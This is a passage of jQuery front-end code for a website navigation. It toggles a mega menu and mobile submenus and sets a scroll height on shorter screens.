  jQuery(".menu-button a").click(function () {
    jQuery(".mega-menu-wrapper").fadeToggle(200);
    jQuery(this).toggleClass("btn-open").toggleClass("btn-close");
    jQuery(".inner").toggleClass("active");
    jQuery(".search-button").toggle();
  });
  jQuery(".mega-menu-wrapper").on("click", function () {
    jQuery(".mega-menu-wrapper").fadeToggle(200);
    jQuery(".menu-button a").toggleClass("btn-open").toggleClass("btn-close");
    jQuery(".inner").toggleClass("active");
    open = false;
  });

  //show hide mobile submenu

  jQuery(".mobile-navigation .menu-item-has-children").on("click", function () {
    if (jQuery(this).hasClass("open")) {
      jQuery(this).removeClass("open");
    } else {
      jQuery(this).addClass("open");
    }
  });

  //calculate the height of the menu and screen to add scroll to nav on shorter screens sizes
  var nav = jQuery(".navigation").height();
  var menu = jQuery(".mega-menu-wrapper").height();
  var screen = jQuery(window).height();

  var newHeight = screen - nav;

  if (nav + menu > screen) {
    jQuery(".mega-menu-wrapper").css("height", newHeight + "px");
    jQuery(".mega-menu-wrapper").css("overflow-y", "scroll");
    console.log("true");
  } else {
    console.log("false");
  }
});
